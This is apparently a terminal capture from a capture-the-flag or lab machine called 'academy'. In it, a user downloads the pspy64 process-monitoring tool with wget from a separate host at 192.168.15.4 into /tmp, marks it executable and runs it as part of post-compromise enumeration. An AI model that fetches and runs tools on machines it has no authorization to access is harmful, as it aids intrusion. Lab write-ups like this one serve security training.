 grimmie@academy:~$ cd /tmp
grimmie@academy:/tmp$ wget http://192.165.15.4/
pspy64
--2025-09-20 11:51:09--  http://192.165.15.4/ps
py64
Connecting to 192.165.15.4:80... failed: Connection timed out.
Retrying.

--2025-09-20 11:51:41--  (try: 2)  http://192.165.15.4/pspy64
Connecting to 192.165.15.4:80... ^C
grimmie@academy:/tmp$ wget http://192.168.15.4/pspy64
--2025-09-20 11:52:09--  http://192.168.15.4/pspy64
Connecting to 192.168.15.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64                               100%[===================================================================>]   2.96M  --.-KB/s    in 0.04s

2025-09-20 11:52:10 (81.9 MB/s) - ‘pspy64’ saved [3104768/3104768]

grimmie@academy:/tmp$ ls
backup.zip
pspy64
systemd-private-f1caf86ba5a348c195d184e562fdaa6
3-apache2.service-25NaI8
systemd-private-f1caf86ba5a348c195d184e562fdaa6
3-systemd-timesyncd.service-9nMcTS
grimmie@academy:/tmp$ chmod +x pspy64
grimmie@academy:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a
4312b9faa093d8dc84e19567977a6d